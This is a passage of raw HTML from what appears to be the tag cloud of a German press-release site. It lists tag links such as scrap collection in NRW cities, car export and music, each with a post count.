rel="follow noopener noreferrer"><span class="td-ct-item-name">Neue Produkte</span><span class="td-ct-item-no">259</span></a><a href="https://pr-presseverteiler.de/tag/auto-export/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Auto export</span><span class="td-ct-item-no">259</span></a><a href="https://pr-presseverteiler.de/tag/autoexport/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Autoexport</span><span class="td-ct-item-no">253</span></a><a href="https://pr-presseverteiler.de/tag/musik/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Musik</span><span class="td-ct-item-no">251</span></a><a href="https://pr-presseverteiler.de/tag/bildung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Bildung</span><span class="td-ct-item-no">244</span></a><a href="https://pr-presseverteiler.de/tag/unfallwagen-ankauf/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Unfallwagen Ankauf</span><span class="td-ct-item-no">223</span></a><a href="https://pr-presseverteiler.de/tag/muenchen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">München</span><span class="td-ct-item-no">222</span></a><a href="https://pr-presseverteiler.de/tag/auto-verkehr/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Auto / Verkehr</span><span class="td-ct-item-no">221</span></a><a href="https://pr-presseverteiler.de/tag/marketing/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Marketing</span><span class="td-ct-item-no">217</span></a><a href="https://pr-presseverteiler.de/tag/kluengelskerl/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">klüngelskerl</span><span class="td-ct-item-no">208</span></a><a href="https://pr-presseverteiler.de/tag/motorsport/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Motorsport</span><span class="td-ct-item-no">189</span></a><a href="https://pr-presseverteiler.de/tag/verkehr/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Verkehr</span><span class="td-ct-item-no">187</span></a><a href="https://pr-presseverteiler.de/tag/bau/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Bau</span><span class="td-ct-item-no">183</span></a><a href="https://pr-presseverteiler.de/tag/kostenlose-schrottabholung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">kostenlose Schrottabholung</span><span class="td-ct-item-no">181</span></a><a href="https://pr-presseverteiler.de/tag/industrie/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Industrie</span><span class="td-ct-item-no">180</span></a><a href="https://pr-presseverteiler.de/tag/fernsehproduktion/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Fernsehproduktion</span><span class="td-ct-item-no">172</span></a><a href="https://pr-presseverteiler.de/tag/hilfsorganisation/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Hilfsorganisation</span><span class="td-ct-item-no">168</span></a><a href="https://pr-presseverteiler.de/tag/software/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Software</span><span class="td-ct-item-no">166</span></a><a href="https://pr-presseverteiler.de/tag/verlag/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Verlag</span><span class="td-ct-item-no">166</span></a><a href="https://pr-presseverteiler.de/tag/transport/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Transport</span><span class="td-ct-item-no">165</span></a><a href="https://pr-presseverteiler.de/tag/mobilitaet/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Mobilität</span><span class="td-ct-item-no">165</span></a><a href="https://pr-presseverteiler.de/tag/forschung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Forschung</span><span class="td-ct-item-no">164</span></a><a href="https://pr-presseverteiler.de/tag/motorschaden/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Motorschaden</span><span class="td-ct-item-no">162</span></a><a href="https://pr-presseverteiler.de/tag/politik/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Politik</span><span class="td-ct-item-no">158</span></a><a href="https://pr-presseverteiler.de/tag/wissenschaft/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Wissenschaft</span><span class="td-ct-item-no">156</span></a><a href="https://pr-presseverteiler.de/tag/klimaschutz/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Klimaschutz</span><span class="td-ct-item-no">156</span></a><a href="https://pr-presseverteiler.de/tag/nrw/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">NRW</span><span class="td-ct-item-no">153</span></a><a href="https://pr-presseverteiler.de/tag/sport/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Sport</span><span class="td-ct-item-no">147</span></a><a href="https://pr-presseverteiler.de/tag/deutschland/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Deutschland</span><span class="td-ct-item-no">144</span></a><a href="https://pr-presseverteiler.de/tag/e-commerce/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">E-Commerce</span><span class="td-ct-item-no">142</span></a><a href="https://pr-presseverteiler.de/tag/banken/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Banken</span><span class="td-ct-item-no">141</span></a><a href="https://pr-presseverteiler.de/tag/arzneimittel/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Arzneimittel</span><span class="td-ct-item-no">141</span></a><a href="https://pr-presseverteiler.de/tag/motorschaden-verkaufen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">motorschaden verkaufen</span><span class="td-ct-item-no">136</span></a><a href="https://pr-presseverteiler.de/tag/dortmund/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Dortmund</span><span class="td-ct-item-no">133</span></a><a href="https://pr-presseverteiler.de/tag/autoverkaufen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Autoverkaufen</span><span class="td-ct-item-no">131</span></a><a href="https://pr-presseverteiler.de/tag/design/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Design</span><span class="td-ct-item-no">130</span></a><a href="https://pr-presseverteiler.de/tag/ratgeber/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Ratgeber</span><span class="td-ct-item-no">128</span></a><a href="https://pr-presseverteiler.de/tag/gastgewerbe/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Gastgewerbe</span><span class="td-ct-item-no">125</span></a><a href="https://pr-presseverteiler.de/tag/altmetall-ankauf/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Altmetall Ankauf</span><span class="td-ct-item-no">125</span></a><a href="https://pr-presseverteiler.de/tag/tiere/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Tiere</span><span class="td-ct-item-no">123</span></a><a href="https://pr-presseverteiler.de/tag/computer/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Computer</span><span class="td-ct-item-no">122</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-nrw/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottabholung nrw</span><span class="td-ct-item-no">120</span></a><a href="https://pr-presseverteiler.de/tag/auto-news/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Auto News</span><span class="td-ct-item-no">118</span></a><a href="https://pr-presseverteiler.de/tag/rechtsprechung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Rechtsprechung</span><span class="td-ct-item-no">116</span></a><a href="https://pr-presseverteiler.de/tag/berlin/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Berlin</span><span class="td-ct-item-no">116</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-koeln/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottabholung Köln</span><span class="td-ct-item-no">116</span></a><a href="https://pr-presseverteiler.de/tag/agrar/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Agrar</span><span class="td-ct-item-no">114</span></a><a href="https://pr-presseverteiler.de/tag/automobilhersteller/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Automobilhersteller</span><span class="td-ct-item-no">113</span></a><a href="https://pr-presseverteiler.de/tag/familie/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Familie</span><span class="td-ct-item-no">113</span></a><a href="https://pr-presseverteiler.de/tag/kunst/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Kunst</span><span class="td-ct-item-no">113</span></a><a href="https://pr-presseverteiler.de/tag/hamburg/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Hamburg</span><span class="td-ct-item-no">113</span></a><a href="https://pr-presseverteiler.de/tag/duesseldorf/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Düsseldorf</span><span class="td-ct-item-no">112</span></a><a href="https://pr-presseverteiler.de/tag/presseverteiler/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Presseverteiler</span><span class="td-ct-item-no">109</span></a><a href="https://pr-presseverteiler.de/tag/schule/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schule</span><span class="td-ct-item-no">106</span></a><a href="https://pr-presseverteiler.de/tag/blei/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">blei</span><span class="td-ct-item-no">105</span></a><a href="https://pr-presseverteiler.de/tag/jugendliche/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Jugendliche</span><span class="td-ct-item-no">104</span></a><a href="https://pr-presseverteiler.de/tag/gebrauchtwagenankauf/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Gebrauchtwagenankauf</span><span class="td-ct-item-no">103</span></a><a href="https://pr-presseverteiler.de/tag/mode/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Mode</span><span class="td-ct-item-no">101</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-duesseldorf/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottabholung Düsseldorf</span><span class="td-ct-item-no">101</span></a><a href="https://pr-presseverteiler.de/tag/auto-mit-motorschaden-verkaufen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">auto mit motorschaden verkaufen</span><span class="td-ct-item-no">100</span></a><a href="https://pr-presseverteiler.de/tag/vermischtes/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Vermischtes</span><span class="td-ct-item-no">100</span></a><a href="https://pr-presseverteiler.de/tag/werbung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Werbung</span><span class="td-ct-item-no">100</span></a><a href="https://pr-presseverteiler.de/tag/gebrauchtwagen-verkaufen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Gebrauchtwagen verkaufen</span><span class="td-ct-item-no">99</span></a><a href="https://pr-presseverteiler.de/tag/nachhaltigkeit/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Nachhaltigkeit</span><span class="td-ct-item-no">99</span></a><a href="https://pr-presseverteiler.de/tag/mischschrott/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Mischschrott</span><span class="td-ct-item-no">99</span></a><a href="https://pr-presseverteiler.de/tag/unternehmensberatung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Unternehmensberatung</span><span class="td-ct-item-no">97</span></a><a href="https://pr-presseverteiler.de/tag/social-media/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Social Media</span><span class="td-ct-item-no">96</span></a><a href="https://pr-presseverteiler.de/tag/reise/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Reise</span><span class="td-ct-item-no">94</span></a><a href="https://pr-presseverteiler.de/tag/essentrinken/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Essen&amp;Trinken</span><span class="td-ct-item-no">94</span></a><a href="https://pr-presseverteiler.de/tag/autoverwertung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Autoverwertung</span><span class="td-ct-item-no">94</span></a><a href="https://pr-presseverteiler.de/tag/duisburg/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Duisburg</span><span class="td-ct-item-no">93</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-bochum/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottabholung Bochum</span><span class="td-ct-item-no">93</span></a><a href="https://pr-presseverteiler.de/tag/gebrauchtwagenhaendler/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Gebrauchtwagenhändler</span><span class="td-ct-item-no">93</span></a><a href="https://pr-presseverteiler.de/tag/autohaeuser/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Autohäuser</span><span class="td-ct-item-no">91</span></a><a href="https://pr-presseverteiler.de/tag/gesundheitspolitik/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Gesundheitspolitik</span><span class="td-ct-item-no">89</span></a><a href="https://pr-presseverteiler.de/tag/e-mobilitaet/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">E-Mobilität</span><span class="td-ct-item-no">88</span></a><a href="https://pr-presseverteiler.de/tag/investition/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Investition</span><span class="td-ct-item-no">87</span></a><a href="https://pr-presseverteiler.de/tag/radio/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Radio</span><span class="td-ct-item-no">87</span></a><a href="https://pr-presseverteiler.de/tag/kfz/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">KFZ</span><span class="td-ct-item-no">87</span></a><a href="https://pr-presseverteiler.de/tag/schrottauto-verkaufen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottauto verkaufen</span><span class="td-ct-item-no">85</span></a><a href="https://pr-presseverteiler.de/tag/schrottankauf-duesseldorf/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottankauf Düsseldorf</span><span class="td-ct-item-no">84</span></a><a href="https://pr-presseverteiler.de/tag/automobilbranche/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Automobilbranche</span><span class="td-ct-item-no">84</span></a><a href="https://pr-presseverteiler.de/tag/schrotthaendler-duesseldorf/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrotthändler Düsseldorf</span><span class="td-ct-item-no">84</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-wuppertal/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottabholung Wuppertal</span><span class="td-ct-item-no">84</span></a><a href="https://pr-presseverteiler.de/tag/defektes-auto-verkaufen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">defektes auto verkaufen</span><span class="td-ct-item-no">83</span></a><a href="https://pr-presseverteiler.de/tag/logistik/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Logistik</span><span class="td-ct-item-no">83</span></a><a href="https://pr-presseverteiler.de/tag/schrottankauf-koeln/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottankauf Köln</span><span class="td-ct-item-no">83</span></a><a href="https://pr-presseverteiler.de/tag/schrotthaendler-koeln/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrotthändler Köln</span><span class="td-ct-item-no">83</span></a><a href="https://pr-presseverteiler.de/tag/beruf/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Beruf</span><span class="td-ct-item-no">81</span></a><a href="https://pr-presseverteiler.de/tag/live/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">live</span><span class="td-ct-item-no">81</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-gelsenkirchen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottabholung Gelsenkirchen</span><span class="td-ct-item-no">80</span></a><a href="https://pr-presseverteiler.de/tag/bundeswehr/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Bundeswehr</span><span class="td-ct-item-no">79</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-essen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottabholung Essen</span><span class="td-ct-item-no">78</span></a><a href="https://pr-presseverteiler.de/tag/bochum/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Bochum</span><span class="td-ct-item-no">78</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-aachen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottabholung Aachen</span><span class="td-ct-item-no">78</span></a><a href="https://pr-presseverteiler.de/tag/wohnen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Wohnen</span><span class="td-ct-item-no">77</span></a><a href="https://pr-presseverteiler.de/tag/literatur/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Literatur</span><span class="td-ct-item-no">77</span></a><a href="https://pr-presseverteiler.de/tag/alternative-energie/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Alternative-Energie</span><span class="td-ct-item-no">77</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-duisburg/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottabholung Duisburg</span><span class="td-ct-item-no">77</span></a><a href="https://pr-presseverteiler.de/tag/aachen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Aachen</span><span class="td-ct-item-no">77</span></a><a href="https://pr-presseverteiler.de/tag/unfallwagen-verkaufen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Unfallwagen Verkaufen</span><span class="td-ct-item-no">76</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-oberhausen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottabholung Oberhausen</span><span class="td-ct-item-no">76</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-krefeld/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottabholung Krefeld</span><span class="td-ct-item-no">76</span></a><a href="https://pr-presseverteiler.de/tag/ausbildung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Ausbildung</span><span class="td-ct-item-no">75</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-solingen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottabholung Solingen</span><span class="td-ct-item-no">74</span></a><a href="https://pr-presseverteiler.de/tag/schrottankauf-bochum/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">schrottankauf Bochum</span><span class="td-ct-item-no">74</span></a><a href="https://pr-presseverteiler.de/tag/entruempelung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Entrümpelung</span><span class="td-ct-item-no">73</span></a><a href="https://pr-presseverteiler.de/tag/religion/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Religion</span><span class="td-ct-item-no">72</span></a><a href="https://pr-presseverteiler.de/tag/elektrofahrzeuge/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">elektrofahrzeuge</span><span class="td-ct-item-no">72</span></a><a href="https://pr-presseverteiler.de/tag/adac/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">ADAC</span><span class="td-ct-item-no">72</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-recklinghausen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottabholung Recklinghausen</span><span class="td-ct-item-no">72</span></a><a href="https://pr-presseverteiler.de/tag/krankenhaus/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Krankenhaus</span><span class="td-ct-item-no">71</span></a><a href="https://pr-presseverteiler.de/tag/naturschutz/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Naturschutz</span><span class="td-ct-item-no">70</span></a><a href="https://pr-presseverteiler.de/tag/dienstleistung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Dienstleistung</span><span class="td-ct-item-no">70</span></a><a href="https://pr-presseverteiler.de/tag/telekommunikation/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Telekommunikation</span><span class="td-ct-item-no">69</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-dortmund/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottabholung Dortmund</span><span class="td-ct-item-no">69</span></a><a href="https://pr-presseverteiler.de/tag/schrotthaendler-bochum/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrotthändler Bochum</span><span class="td-ct-item-no">69</span></a><a href="https://pr-presseverteiler.de/tag/schrott-recycling/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrott-Recycling</span><span class="td-ct-item-no">69</span></a><a href="https://pr-presseverteiler.de/tag/kosmetik/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Kosmetik</span><span class="td-ct-item-no">68</span></a><a href="https://pr-presseverteiler.de/tag/hochschule/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Hochschule</span><span class="td-ct-item-no">68</span></a><a href="https://pr-presseverteiler.de/tag/schrotthaendler-krefeld/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrotthändler Krefeld</span><span class="td-ct-item-no">68</span></a><a href="https://pr-presseverteiler.de/tag/essen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Essen</span><span class="td-ct-item-no">68</span></a><a href="https://pr-presseverteiler.de/tag/schrottauto-ankauf/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottauto ankauf</span><span class="td-ct-item-no">68</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-engel/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottabholung Engel</span><span class="td-ct-item-no">68</span></a><a href="https://pr-presseverteiler.de/tag/arbeitsmarkt/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Arbeitsmarkt</span><span class="td-ct-item-no">67</span></a><a href="https://pr-presseverteiler.de/tag/oberhausen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Oberhausen</span><span class="td-ct-item-no">67</span></a><a href="https://pr-presseverteiler.de/tag/coronavirus/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Coronavirus</span><span class="td-ct-item-no">66</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-neuss/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottabholung Neuss</span><span class="td-ct-item-no">66</span></a><a href="https://pr-presseverteiler.de/tag/schrottankauf-krefeld/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottankauf Krefeld</span><span class="td-ct-item-no">66</span></a><a href="https://pr-presseverteiler.de/tag/wuppertal/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Wuppertal</span><span class="td-ct-item-no">66</span></a><a href="https://pr-presseverteiler.de/tag/autoverkauf/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Autoverkauf</span><span class="td-ct-item-no">65</span></a><a href="https://pr-presseverteiler.de/tag/autoankauf-dortmund/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Autoankauf Dortmund</span><span class="td-ct-item-no">65</span></a><a href="https://pr-presseverteiler.de/tag/strom/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Strom</span><span class="td-ct-item-no">65</span></a><a href="https://pr-presseverteiler.de/tag/gelsenkirchen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Gelsenkirchen</span><span class="td-ct-item-no">65</span></a><a href="https://pr-presseverteiler.de/tag/presse/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Presse</span><span class="td-ct-item-no">64</span></a><a href="https://pr-presseverteiler.de/tag/automobile/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Automobile</span><span class="td-ct-item-no">64</span></a><a href="https://pr-presseverteiler.de/tag/metallschrott/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Metallschrott</span><span class="td-ct-item-no">64</span></a><a href="https://pr-presseverteiler.de/tag/schrottankauf-aachen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottankauf Aachen</span><span class="td-ct-item-no">64</span></a><a href="https://pr-presseverteiler.de/tag/bonn/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span 